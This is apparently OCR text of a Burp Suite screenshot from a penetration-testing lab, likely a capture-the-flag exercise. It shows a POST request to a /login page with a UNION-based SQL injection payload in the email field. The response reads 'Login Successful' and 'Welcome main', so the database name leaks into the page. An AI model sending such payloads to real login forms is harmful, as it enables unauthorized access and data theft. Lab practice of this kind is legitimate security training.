 SQL Injection × +
Send Cancel < > Follow redirection Target: ht
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,database()-- -&password=test123
Search... 0 matches
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome main
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
welcome 1 match